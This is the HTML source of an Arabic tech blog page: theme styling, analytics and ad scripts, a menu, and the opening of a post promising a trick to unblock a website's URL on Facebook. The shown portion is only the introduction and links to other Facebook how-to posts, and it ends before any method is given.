.Profile .g-profile,.Profile .profile-data .g-profile{font-size:14px;color:#24262a;font-weight:500;line-height:1.4em;margin:0 0 5px}
.Profile .g-profile:hover,.Profile .profile-data .g-profile:hover{color:#ff5722}
.Profile .profile-textblock{display:none}
.profile-data.location{font-size:12px;color:#aaaaaa;line-height:1.4em;margin:2px 0 0}
.cleanify-pro-widget-ready .PageList ul li,.cleanify-pro-widget-ready .LinkList ul li{position:relative;display:block}
.cleanify-pro-widget-ready .PageList ul li a,.cleanify-pro-widget-ready .LinkList ul li a{display:block;color:#24262a;font-size:13px;font-weight:300;padding:4px 0}
.cleanify-pro-widget-ready .PageList ul li:first-child a,.cleanify-pro-widget-ready .LinkList ul li:first-child a{padding:0 0 4px}
.cleanify-pro-widget-ready .PageList ul li a:hover,.cleanify-pro-widget-ready .LinkList ul li a:hover{color:#ff5722}
.Text .widget-content{font-family:var(--text-font);font-size:14px;line-height:1.8em}
.Image .image-caption{font-size:13px;line-height:1.5em;margin:10px 0 0;display:block}
.contact-form-widget form{font-family:inherit;font-weight:400}
.contact-form-name{float:left;width:100%;height:32px;background-color:rgba(155,155,155,0.1);font-family:inherit;font-size:13px;color:#656565;font-weight:300;line-height:32px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:0;border-radius:3px}
.contact-form-email{float:left;width:100%;height:32px;background-color:rgba(155,155,155,0.1);font-family:inherit;font-size:13px;color:#656565;font-weight:300;line-height:32px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:0;border-radius:3px}
.contact-form-email-message{float:left;width:100%;background-color:rgba(155,155,155,0.1);font-family:inherit;font-size:13px;color:#656565;font-weight:300;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:0;border-radius:3px}
.contact-form-button-submit{float:left;width:100%;height:32px;background-color:#ff5722;font-family:inherit;font-size:14px;color:#ffffff;font-weight:400;line-height:32px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:0;border:0;border:0;border-radius:3px}
.contact-form-button-submit:hover{background-color:#e54e1f;color:#ffffff}
.contact-form-error-message-with-border{float:left;width:100%;background-color:rgba(0,0,0,0);font-size:12px;color:#e74c3c;text-align:left;line-height:12px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:0}
.contact-form-success-message-with-border{float:left;width:100%;background-color:rgba(0,0,0,0);font-size:12px;color:#27ae60;text-align:left;line-height:12px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:0}
.rtl .contact-form-error-message-with-border,.rtl .contact-form-success-message-with-border{text-align:right}
.contact-form-cross{cursor:pointer;margin:0 0 0 3px}
.rtl .contact-form-cross{margin:0 3px 0 0}
.contact-form-error-message,.contact-form-success-message{margin:0}
.Attribution a{font-size:14px;line-height:16px;display:block}
.Attribution a > svg{width:16px;height:16px;float:left;margin:0 4px 0 0}
.Attribution .copyright{font-size:12px;color:#aaaaaa;padding:0 20px;margin:3px 0 0}
#footer-wrapper{position:relative;float:left;width:100%;background-color:#ffffff;color:#656565;margin:0;box-shadow:0 -1px 3px 0 rgba(0,0,0,0.05)}
#footer-wrapper .container{position:relative;margin:0 auto}
#footer-wrapper .primary-footer{float:left;width:100%;margin:0}
.compact-footer .primary-footer{display:none}
#primary-footer-section{position:relative;float:left;width:100%;padding:15px 0;margin:0}
.primary-footer.border #primary-footer-section{border-bottom:1px solid rgba(155,155,155,0.15)}
.compact-footer .primary-footer #primary-footer-section{border:0}
#primary-footer-section .widget{position:relative;float:left;box-sizing:border-box;margin:0}
.rtl #primary-footer-section .widget{float:right}
#primary-footer-section .Image{width:calc(100% - (300px + 25px));padding:0}
#primary-footer-section .footer-logo{display:block;float:left;height:30px;box-sizing:border-box;padding:0 20px 0 0;margin:1px 0}
.rtl #primary-footer-section .footer-logo{float:right;padding:0 0 0 20px}
#primary-footer-section .footer-logo img{display:block;height:30px;margin:0}
#primary-footer-section .Image .image-caption{font-size:12px;line-height:30px;margin:0 ;font-family: 'Cairo', sans-serif;
}
#primary-footer-section .Image .image-caption a{color:#ff5722}
#primary-footer-section .Image .image-caption a:hover{color:#212530}
#primary-footer-section .TextList{float:right;width:300px;margin:0}
.rtl #primary-footer-section .TextList{float:left}
.primary-footer-section ul.social-footer{float:right}
.rtl .primary-footer-section ul.social-footer{float:left}
.primary-footer-section .social-footer li{float:left;margin:0 0 0 10px}
.rtl .primary-footer-section .social-footer li{float:right;margin:0 10px 0 0}
.primary-footer-section .social-footer li a{display:block;width:32px;height:32px;background-color:rgba(155,155,155,0.1);font-size:14px;color:#212530;text-align:center;line-height:32px;box-sizing:border-box;border:0;border-radius:3px}
.primary-footer-section .social-footer li a:hover{color:#fff}
.footerbar{position:relative;float:left;width:100%;height:50px;background-color:#ffffff;color:#f90073;line-height:50px; font-family: 'Cairo', sans-serif;
;overflow:hidden;padding:0;margin:0}
.footerbar .footer-copyright{float:left;font-size:15px;font-weight:400;margin:0}
.rtl .footerbar .footer-copyright{float:right}
.footerbar .footer-copyright a{color:#212530}
.footerbar .footer-copyright a:hover{color:#ff5722font-family: 'Cairo', sans-serif;
}
#footer-menu{float:right;position:relative;display:block;margin:0}
.rtl #footer-menu{float:left;font-family: 'Cairo', sans-serif;
}
#footer-menu .widget > .widget-title,#footer-copyright .widget > .widget-title{display:none}
.footer-menu ul li{position:relative;float:left;margin:0}
.rtl .footer-menu ul li{float:right}
.footer-menu ul li a{float:left;font-size:15px;color:#212530;font-weight:400;padding:0;margin:0 0 0 22px}
.rtl .footer-menu ul li a{margin:0 22px 0 0}
#footer-menu ul li a:hover{color:#ff5722font-family: 'Cairo', sans-serif;
}
#hidden-widgets-wrap,.hidden-widgets{display:none;visibility:hidden}
.back-top{display:none;position:fixed;bottom:20px;right:20px;width:32px;height:32px;background-color:#ff5722;cursor:pointer;overflow:hidden;font-size:13px;color:#ffffff;text-align:center;line-height:32px;z-index:50;box-sizing:border-box;margin:0;border:0;border-radius:2px}
.rtl .back-top{right:auto;left:20px}
.back-top:after{content:'\f077';position:relative;font-family:'Font Awesome 5 Free';font-weight:900}
.back-top:hover{background-color:#e54e1f;color:#ffffff}
.error404 #main-wrapper{width:100%}
.error404 #sidebar-wrapper{display:none}
.errorWrap{color:#24262a;text-align:center;padding:60px 0}
.errorWrap h3{font-size:160px;line-height:1em;margin:0 0 30px}
.errorWrap h4{font-size:29px;margin:0 0 30px}
.errorWrap p{font-size:15px;margin:0 0 15px}
.errorWrap a{display:inline-block;height:32px;background-color:#ff5722;font-size:14px;color:#ffffff;font-weight:500;line-height:32px;padding:0 30px;margin:15px 0 0;border:0;border-radius:2px}
.errorWrap a:hover{background-color:#e54e1f;color:#ffffff}
.cookie-choices-info{top:unset!important;bottom:0}
a.ads-here{display:block;background-color:#ffffff;text-align:center;font-size:12px;color:#aaaaaa;font-weight:300;font-style:italic;line-height:80px;box-shadow:0 1px 3px 0 rgba(0,0,0,0.05)}
#main a.ads-here{background-color:rgba(155,155,155,0.07);line-height:70px;box-shadow:unset}
.sidebar a.ads-here{line-height:250px}
.sidebar a.ads-here.ad-600{line-height:600px}
a.ads-here:hover{text-decoration:none;color:#ff5722}
@media screen and (max-width: calc(970px + 50px)) {
#outer-wrapper,.headerify-inner,.boxed .headerify-inner{width:100%;max-width:100%;margin:0}
.row-x1{width:100%}
.headerify-wrap .headerify-inner,.header-ad-wrap > .container,#content-wrapper > .container,#footer-wrapper .container{box-sizing:border-box;padding:0 20px}
}
@media screen and (max-width: 980px) {
#main-wrapper,#sidebar-wrapper{width:100%}
#sidebar-wrapper{margin:25px 0 0}
}
@media screen and (max-width: 880px) {
.headerify-wrap .headerify-inner,.header-ad-wrap > .container,#content-wrapper > .container,#footer-wrapper .container{box-sizing:border-box;padding:0 15px}
.cleanify-pro-main-menu{display:none}
.headerify .headerify-inner{padding:0}
.main-logo-wrap,.rtl .main-logo-wrap{width:100%;text-align:center;z-index:15;margin:0}
.main-logo .header-widget,.main-logo .main-logo-img,.main-logo .blog-title{float:none;display:inline-block;margin:0}
.main-logo .header-widget{max-width:calc(100% - 100px)}
.nav-active .back-top{opacity:0!important}
.overlay,.show-cleanify-pro-mobile-menu,#slide-menu{display:block}
.nav-active .overlay{visibility:visible;opacity:1}
.search-toggle{background-color:rgba(0,0,0,0)}
#nav-search{padding:10px 0 10px 15px}
.rtl #nav-search{padding:10px 15px 10px 0}
#primary-footer-section{padding:25px 0}
#primary-footer-section .Image,.rtl #primary-footer-section .Image{width:100%;text-align:center;padding:0}
#primary-footer-section .footer-logo,.rtl #primary-footer-section .footer-logo{float:none;display:inline-block;max-width:unset;padding:0}
#primary-footer-section .Image .image-caption{line-height:inherit;margin:10px 0 0}
#primary-footer-section .TextList{width:100%;padding:20px 0 0}
.primary-footer-section ul.social-footer{float:left;width:100%;text-align:center;margin:0}
.primary-footer-section .social-footer li,.rtl .primary-footer-section .social-footer li{float:none;display:inline-block;margin:0 5px}
.footerbar{height:auto;line-height:inherit;padding:15px 0;margin:0}
.footerbar .footer-copyright,#footer-menu{width:100%;text-align:center;margin:0}
#footer-menu{padding:15px 0 0}
.footer-menu ul li,.rtl .footer-menu ul li{float:none;display:inline-block;margin:0}
.footer-menu ul li a,.rtl .footer-menu ul li a{margin:0 10px}
.back-top{right:15px}
.rtl .back-top{left:15px;right:unset}
}
@media screen and (max-width: 680px) {
.trending-posts .trending-item:not(.item-0){width:calc((100% - 20px) / 2)}
.trending-posts .trending-item.item-2,.trending-posts .trending-item.item-4{margin-right:0}
.rtl .trending-posts .trending-item.item-2,.rtl .trending-posts .trending-item.item-4{margin-left:0}
.trending-posts .trending-item.item-3,.trending-posts .trending-item.item-4,.rtl .trending-posts .trending-item.item-3,.rtl .trending-posts .trending-item.item-4{margin-top:20px}
.trending-posts .trending-item .entry-image,.rtl .trending-posts .trending-item .entry-image{width:100%;height:180px;margin:0 0 15px}
.trending-posts .trending-item:not(.item-0) .entry-image-link{height:120px}
.trending-posts .trending-item.item-0 .entry-header{float:left;width:100%}
.trending-posts .trending-item.item-0 .entry-meta{margin:0 0 8px}
.trending-posts .trending-item.item-0 .entry-title{margin:0}
.trending-posts .trending-item.item-0 .entry-excerpt{margin:8px 0 0}
.index-post .entry-image,.rtl .index-post .entry-image{width:100%;height:180px;margin:0 0 15px}
.index-post .entry-header{float:left;width:100%}
.index-post .entry-meta{margin:0 0 8px}
.index-post .entry-title{margin:0}
.index-post .entry-excerpt{margin:8px 0 0}
.item-post h1.entry-title{font-size:2px}
.post-body table{display:block}
.related-posts .related-item{width:calc(100% / 2);margin:20px 0 0!important}
.related-posts .related-item.item-0,.related-posts .related-item.item-1{margin:0!important}
.related-posts .entry-image-link{height:120px}
.sidebar a.ads-here,.sidebar a.ads-here.ad-600{line-height:90px}
}
@media screen and (max-width: 460px) {
.trending-posts .trending-item:not(.item-0) .entry-image-link,.related-posts .entry-image-link{height:85px}
.item-post h1.entry-title{font-size:23px}
.cleanify-pro-share-links li a,.cleanify-pro-share-links li.share-icon span,.cleanify-pro-share-links li a.facebook{width:38px}
.cleanify-pro-share-links li a.facebook span{display:none}
.cleanify-pro-share-links li a.facebook:before{width:auto;background-color:rgba(0,0,0,0)}
}
@media screen and (max-width: 360px) {
.index-post .entry-image{height:160px}
.item-post h1.entry-title{font-size:21px}
.cleanify-pro-share-links li.share-icon{display:none}
.errorWrap h3{font-size:130px}
}
@media screen and (max-width: 320px) {
.trending-posts .trending-item .entry-image,.rtl .trending-posts .trending-item .entry-image,.index-post .entry-image,.rtl .index-post .entry-image{height:160px}
.trending-posts .trending-item:not(.item-0) .entry-image-link,.related-posts .entry-image-link{height:80px}
.cleanify-pro-share-links li a,.cleanify-pro-share-links li.share-icon span,.cleanify-pro-share-links li a.facebook{width:34px}
#slide-menu{width:100%}
}

--></style>
<!-- Global Variables -->
<script defer='defer' type='text/javascript'>
//<![CDATA[
    // Global variables with content. "Available for Edit"
    var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
        fixedMenu = false,
        fixedSidebar = false,
        relatedPostsNum = 4,
        commentsSystem = "blogger",
        disqusShortname = "chrohat-theme",
        fbCommentsTheme = "light",
        followByEmailText = "";
//]]>
</script>
<!-- Google AdSense -->
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Google Analytics -->
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-89344672-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script asyncsrc='https://www.googletagmanager.com/gtag/js?id=UA-89344672-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89344672-1');
</script>
<script async='async' data-ad-client='ca-pub-4136755533609953' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4228948487338228778&amp;zx=87492c67-660e-4082-80c3-ac4c25f216eb' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4228948487338228778&amp;zx=87492c67-660e-4082-80c3-ac4c25f216eb' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4136755533609953 -->

</head>
<body class='item post'>
<!-- Theme Options -->
<div id='theme-options' style='display:none'>
<div class='ify-panel section' id='ify-panel' name='Theme Options'>
<!--تعذّر عرض الأداة "HTML150".

There was an error processing the markup.
--></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<header id='cleanify-pro-header-wrapper'>
<div class='headerify-wrap'>
<div class='headerify'>
<div class='headerify-inner'>
<div class='container row-x1'>
<a class='show-cleanify-pro-mobile-menu' href='javascript:;'></a>
<div class='main-logo-wrap'>
<div class='main-logo section' id='main-logo' name='Main Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='main-logo-img' href='https://www.chrohat.com/'>
<img alt='شروحات' data-height='80' data-width='315' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZtyMi6twUwjhZ5qznjA7b_Qhf41okSWjAn-NGIGB0MfWihCBWkYeD77HszqE-Vn83kxTJKEwOy01OLw9z1ab7pScWVZvN_9pE9J_SDVByt6YfHWNrwI1XfO6UNK9iDXPIxzr30XuR/s315/logo-x3.png'/>
</a>
</div>
</div></div>
</div>
<nav class='main-menu-wrap'>
<div class='cleanify-pro-main-menu section' id='cleanify-pro-main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList155'>
<ul id='cleanify-pro-main-menu-nav' role='menubar'>
<li><a href='https://www.chrohat.com/' role='menuitem'> الرئيسية</a></li>
<li><a href='{getMega} $label={recent}' role='menuitem'>أخبار </a></li>
<li><a href='{getMega} $label={اليوتيوب}' role='menuitem'>الربح من النت</a></li>
<li><a href='https://www.chrohat.com/search/label/%D8%AA%D9%8A%D9%83%20%D8%AA%D9%88%D9%83' role='menuitem'>تيك توك</a></li>
<li><a href='https://www.chrohat.com/search/label/%D8%A3%D8%AF%D8%B3%D9%86%D8%B3' role='menuitem'>_جوجل أدسنس</a></li>
<li><a href='{getMega} $label={أندرويد}' role='menuitem'>الاندرويد</a></li>
<li><a href='https://www.chrohat.com/search/label/%D9%85%D9%88%D8%A7%D9%82%D8%B9' role='menuitem'>_مواقع</a></li>
<li><a href='https://bit.ly/2Za5WMY' role='menuitem'>م.ت.ص.الإجتماعي</a></li>
<li><a href='https://www.chrohat.com/search/label/%D8%A7%D9%84%D9%81%D9%8A%D8%B3%20%D8%A8%D9%88%D9%83' role='menuitem'>_Facebook</a></li>
<li><a href='https://www.chrohat.com/search/label/%D8%A7%D9%84%D8%AA%D9%88%D9%8A%D8%AA%D8%B1' role='menuitem'>_Twitter</a></li>
<li><a href='https://www.chrohat.com/search/label/%D8%A7%D9%84%D9%8A%D9%88%D8%AA%D9%8A%D9%88%D8%A8' role='menuitem'>_Youtube</a></li>
<li><a href='https://www.chrohat.com/search/label/%D8%A3%D9%86%D8%B3%D8%AA%D8%BA%D8%B1%D8%A7%D9%85' role='menuitem'>_Instagram</a></li>
<li><a href='https://www.chrohat.com/search/label/%D9%88%D8%A7%D8%AA%D8%B3%D8%A7%D8%A8' role='menuitem'>_Whatsapp</a></li>
<li><a href='https://www.chrohat.com/search/label/%D8%AA%D9%8A%D9%84%D9%8A%D8%AC%D8%B1%D8%A7%D9%85' role='menuitem'>_Telegram</a></li>
<li><a href='https://www.chrohat.com/search/label/VK' role='menuitem'>_VKontakte</a></li>
<li><a href='https://www.chrohat.com/search/label/Snapchat' role='menuitem'>_Snapchat</a></li>
<li><a href='https://www.chrohat.com/search/label/%D9%88%D9%8A%D9%86%D8%AF%D9%88%D8%B2' role='menuitem'>ويندوز</a></li>
<li><a href='https://www.chrohat.com/search/label/%D8%A8%D8%B1%D8%A7%D9%85%D8%AC' role='menuitem'>_برامج </a></li>
<li><a href='https://www.chrohat.com/search/label/%D9%87%D8%A7%D8%B1%D8%AF%D9%88%D9%8A%D8%B1' role='menuitem'>_هاردوير</a></li>
<li><a href='https://bitly.com/3dMaTQ8' role='menuitem'>كورس بلوغر</a></li>
<li><a href='https://bit.ly/3Iu9tcB' role='menuitem'>_بلوغر</a></li>
<li><a href='https://bitly.com/3bCiwY0' role='menuitem'>_إضافات بلوغر</a></li>
<li><a href='https://bitly.com/3bEFCgy' role='menuitem'>_قوالب بلوغر</a></li>
<li><a href='https://www.chrohat.com/search/label/%D8%B3%D9%8A%D9%88%20SEO' role='menuitem'>_سيو SEO</a></li>
<li><a href='http://bit.ly/chrohat-AI' role='menuitem'>_ذكاء اصطناعي AI</a></li>
</ul>
</div></div>
</nav>
<a class='search-toggle show' href='javascript:;'></a>
<div id='nav-search'>
<form action='https://www.chrohat.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='البحث' value=''/>
<button class='search-action' type='submit' value=''></button>
</form>
<a class='search-toggle hide' href='javascript:;'></a>
</div>
</div>
</div>
</div>
</div>
</header>
<!-- Content Wrapper -->
<div id='content-wrapper'>
<div class='container row-x1'>
<!-- Main Wrapper -->
<main id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<article class='blog-post hentry item-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.chrohat.com/2019/11/Blocked-Url.html"
  },
  "headline": "سوف تشكرني حيلة ذكية لفك الحظر عن موقعك في الفيس بوك","description": "سوف تشكرني حيلة ذكية لفك الحظر عن موقعك في الفيس بوك&#160;  مرحبا بك عزيزي المتابع في موقع شروحات  &#160;إذا كنت من أصحاب الأعمال التجارية أو المدوني...","datePublished": "2019-11-01T00:38:00-07:00",
  "dateModified": "2023-01-27T04:30:20-08:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3CIrFdhkMtlSvollAiwMg4IAZhImc1cV0_ER8NmTyIX-ESPdbkWh42diG4swWjRyodxE4XrnVZsLTc5gfxyn-T9seIc34p1Lnoq-2jYz7TcgmqDyjREzsAT1k1iY-HPGH36c60RERlwhedF2lcLa8PLpwS8s7I1dPvSgqhFoDs-YHUMxJKtHcfg/w1200-h630-p-k-no-nu/facebook-url.webp",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "محمد"
  }
}</script>
<div class='item-post-inner'>
<div class='entry-header blog-entry-header has-meta'>
<nav id='breadcrumb'><a class='home' href='https://www.chrohat.com/'>الصفحة الرئيسية</a><em class='delimiter'></em><a class='label' href='https://www.chrohat.com/search/label/%D8%A7%D9%84%D9%81%D9%8A%D8%B3%20%D8%A8%D9%88%D9%83'>الفيس بوك</a></nav>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"الصفحة الرئيسية","item":"https://www.chrohat.com/"},{"@type":"ListItem","position":2,"name":"الفيس بوك","item":"https://www.chrohat.com/search/label/%D8%A7%D9%84%D9%81%D9%8A%D8%B3%20%D8%A8%D9%88%D9%83"},{"@type":"ListItem","position":3,"name":"سوف تشكرني حيلة ذكية لفك الحظر عن موقعك في الفيس بوك","item":"https://www.chrohat.com/2019/11/Blocked-Url.html"}]}</script>
<h1 class='entry-title'>
سوف تشكرني حيلة ذكية لفك الحظر عن موقعك في الفيس بوك
</h1>
<div class='entry-meta'>
<span class='entry-author'><span class='author-avatar' style='background-image:url(//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggu9SdU5DqhYqzjaY-HOPb7RcbxjLPPDZBB5OdYVHAOUUXIqnMUqsazYCisQ7iGG9X2dUgthpGlzjjQlt6wXKdVtSGHRC72wazD_-dzeKIFQu2ad0HWEV8e6js3aIwmZgaocBFlDSdokhE2QO43r4GwQZLyGNwN8QQ6YN4iE7J06o/w22-h22-p-k-no-nu/favicon-32x32.png)'></span><span class='a-label'>بواسطة</span><span class='author-name'>محمد</span></span>
<span class='entry-comments-link'>0</span>
</div>
</div>
<div class='entry-content-wrap'>
<div id='before-ad'></div>
<div class='post-body entry-content' id='post-body'>
<div dir="rtl" style="text-align: right;" trbidi="on">
<div style="text-align: center;"><span style="color: red; font-family: inherit;"><b>سوف تشكرني حيلة ذكية لفك الحظر عن موقعك في الفيس بوك&nbsp;</b></span></div><div style="text-align: center;"><span style="color: red; font-family: inherit;"><b><br /></b></span></div>
<div dir="rtl" style="text-align: right;" trbidi="on"><span style="font-family: inherit;"><br /></span></div><div style="text-align: justify;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3CIrFdhkMtlSvollAiwMg4IAZhImc1cV0_ER8NmTyIX-ESPdbkWh42diG4swWjRyodxE4XrnVZsLTc5gfxyn-T9seIc34p1Lnoq-2jYz7TcgmqDyjREzsAT1k1iY-HPGH36c60RERlwhedF2lcLa8PLpwS8s7I1dPvSgqhFoDs-YHUMxJKtHcfg/s1600/facebook-url.webp" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: inherit;"><img alt="سوف تشكرني حيلة ذكية لفك الحظر عن موقعك في الفيس بوك" border="0" data-original-height="320" data-original-width="588" height="348" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3CIrFdhkMtlSvollAiwMg4IAZhImc1cV0_ER8NmTyIX-ESPdbkWh42diG4swWjRyodxE4XrnVZsLTc5gfxyn-T9seIc34p1Lnoq-2jYz7TcgmqDyjREzsAT1k1iY-HPGH36c60RERlwhedF2lcLa8PLpwS8s7I1dPvSgqhFoDs-YHUMxJKtHcfg/s1600-rw/facebook-url.webp" title="سوف تشكرني حيلة ذكية لفك الحظر عن موقعك في الفيس بوك" width="640" /></span></a></div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: inherit;"><br /></span></div></div><div style="text-align: justify;"><span style="font-family: inherit;"><span style="background-color: white; text-align: right; white-space: pre-wrap;">مرحبا بك عزيزي المتابع في موقع </span><a href="https://www.chrohat.com/" style="text-align: right; white-space: pre-wrap;" target="_blank">شروحات</a><span style="background-color: white; text-align: right; white-space: pre-wrap;"> </span>&nbsp;إذا كنت من أصحاب الأعمال التجارية أو المدونين &#1548; فإن موقع الويب الخاص بك يقع في قلب ما تقوم به.&nbsp;</span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;">هل تستخدم الإنترنت كمصدر للدخل&#1567; إذا كانت الإجابة بنعم &#1548; يمكن أن يكون هذا المنشور مفيد&#1611;ا جد&#1611;ا لك. في هذا المنشور &#1548; سأخبرك عن كيفية نشر عنوان <a href="https://www.chrohat.com/2020/03/facebook-url-24.html" rel="nofollow" target="_blank">URL المحظور</a> على Facebook.&nbsp;</span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div style="text-align: justify;"><span style="font-family: inherit;">في الوقت الحاضر &#1548; يعرف كل شخص على هذا الكوكب استخدامات الإنترنت ويستخدم الإنترنت في حياته اليومية للعديد من الأغراض.</span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br />
<b><span><div><span style="font-weight: 400; text-align: right;">&#8250;&nbsp;</span><a href="https://www.chrohat.com/2020/11/how-to-create-manage-facebook-page.html" style="font-weight: 400; text-align: right;" target="_blank">شرح كيفية إنشاء صفحة على الفيس بوك مثالية لعملك بالنظام الجديد</a><br style="font-weight: 400; text-align: right;" /><br /></div><div><br /></div><div><span style="color: red;">- تقديم عام :</span></div></span></b><span>يستخدم الكثير من الناس وخاصة الشباب الإنترنت كمصدر للدخل يمكن أن يضيف الكثير إلى مصروفهم.&nbsp;</span>سبق لنا ان شرحنا كيف&nbsp;<span style="letter-spacing: 0.2px;"><a href="https://www.chrohat.com/2018/08/Create.FB.html" target="_blank"><span>إنشاء حساب&nbsp;</span></a></span><span style="letter-spacing: 0.2px;"><a href="https://www.chrohat.com/2018/08/Create.FB.html" style="letter-spacing: 0.2px;" target="_blank"><span>Facebook</span></a>&nbsp;.</span></span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div style="text-align: justify;"><span style="font-family: inherit;">هل تتطلع إلى النشر في مجموعات Facebook متعددة في وقت واحد أو ملصق تلقائي لمجموعة Facebook&#1567; انت في المكان الصحيح&#8230;</span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div style="text-align: justify;"><div><span style="font-family: inherit;">عنه بشكل غير مرغوب فيه من ق&#1616;بل آخرين" وكان في الخطأ &#1548;سبق لنا ان شرحنا كيف&nbsp;<span style="letter-spacing: 0.2px;"><a href="https://www.chrohat.com/2018/08/Create.FB.html" target="_blank"><span>إنشاء حساب&nbsp;</span></a></span><span style="letter-spacing: 0.2px;"><a href="https://www.chrohat.com/2018/08/Create.FB.html" style="letter-spacing: 0.2px;" target="_blank"><span>Facebook</span></a>&nbsp;</span>بعد لن قمنا بشرح كيفية&nbsp;<span style="letter-spacing: 0.2px; text-align: center;"><a href="https://www.chrohat.com/2018/08/Create.FB.html" target="_blank"><span>إنشاء حساب&nbsp;</span></a></span><span style="letter-spacing: 0.2px; text-align: center;"><span style="letter-spacing: 0.2px;"><a href="https://www.chrohat.com/2018/08/Create.FB.html" style="letter-spacing: 0.2px;" target="_blank">Facebook</a>&nbsp;</span><span>و</span><a href="https://www.chrohat.com/2020/11/how-to-create-manage-facebook-page.html">إنشاء صفحة</a>:</span></span></div><div><span style="letter-spacing: 0.2px; text-align: center;"><span style="font-family: inherit;"><br /></span></span></div><div><span style="letter-spacing: 0.2px; text-align: center;"><span style="font-family: inherit;"><br /></span></span></div><div><span style="font-family: inherit;"><span style="letter-spacing: 0.2px; text-align: center;"><span>&nbsp;</span><span>سواء او</span><span>&nbsp;</span><a href="https://www.chrohat.com/2020/02/facebook-business-manager.html">صفحة اعمال business-manager</a><span>&nbsp;</span>وكذالك كيفية</span>&nbsp;تغيير صورة&nbsp;<a href="https://www.chrohat.com/2020/11/How-add-change-the-cover-photo-my-Facebook-page.html">غلاف Facebook</a>&nbsp;<span>لحسن الحظ &#1548; يسمح Facebook لمالكي صفحة المعجبين;</span></span></div><div><span style="font-family: inherit;"><br /></span></div><div><span style="font-family: inherit;"><br /></span></div><div><span style="font-family: inherit;"><span>&nbsp;بتعيين أدوار&nbsp;</span><a href="https://www.chrohat.com/2019/02/Page-Managers.html" target="_blank">ا<span>ضافة مدير ادمن او مشرف</span></a><span>&nbsp;صفحة المعجبين لمستخدمي Facebook. بعد كل شيء &#1548; اثنان أو ثلاثة أو أربعة رؤوس أفضل من واحد.</span></span></div><div><span style="font-family: inherit;"><br /></span></div><div><span style="font-family: inherit;"><div><br /></div><div><span>&#8250;&nbsp;</span><a href="https://www.chrohat.com/2020/02/facebook-business-manager.html" style="font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit;"><span style="text-align: right;">كيفية إنشاء حساب مدير الأعمال Business Manager علي الفيس بوك</span></a><br style="text-align: right;" /><br /></div><div><br /></div></span></div><div style="text-align: justify;"><span style="font-family: inherit;">
